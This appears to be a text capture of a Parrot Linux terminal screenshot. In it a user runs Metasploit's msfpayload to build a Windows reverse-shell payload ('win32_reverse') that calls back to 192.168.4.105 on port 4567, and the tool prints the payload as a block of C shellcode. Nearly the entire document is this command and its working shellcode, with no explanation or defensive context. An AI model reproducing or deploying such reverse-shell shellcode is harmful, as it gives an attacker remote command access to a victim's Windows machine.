 Parrot Terminal
文件 (F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
┌─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $./msfpayload win32_reverse LHOST=192.168.4.105 LPORT=4567 C
"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b\x6c\x24\x24\x8b\x45"
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b\x5f\x20\x01\xeb\x49"
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d"
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b\x5f\x24\x01\xeb\x66"
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b\x89\x6c\x24\x1c\x61"
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x40"
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66\x53\x66\x68\x33\x32"
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed\xfc\x3b\x50\xff\xd6"
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02\xff\xd0\x68\xd9\x09"
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x43\x53\x43\x53\xff\xd0\x68"
"\xc0\xa8\x04\x69\x66\x68\x11\xd7\x66\x53\x89\xe1\x95\x68\xec\xf9"
"\xaa\x60\x57\xff\xd6\x6a\x10\x51\x55\xff\xd0\x66\x6a\x64\x66\x68"
"\x63\x6d\x6a\x50\x59\x29\xcc\x89\xe7\x6a\x44\x89\xe2\x31\xc0\xf3"
"\xaa\x95\x89\xfd\xfe\x42\x2d\xfe\x42\x2c\x8d\x7a\x38\xab\xab\xab"
"\x68\x72\xfe\xb3\x16\xff\x75\x28\xff\xd6\x5b\x57\x52\x51\x51\x51"
"\x6a\x01\x51\x51\x55\x51\xff\xd0\x68\xad\xd9\x05\xce\x53\xff\xd6"
"\x6a\xff\xff\x37\xff\xd0\x68\xe7\x79\xc6\x79\xff\x75\x04\xff\xd6"
"\xff\x77\xfc\xff\xd0\x68\xf0\x8a\x04\x5f\x53\xff\xd6\xff\xd0";
┌─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $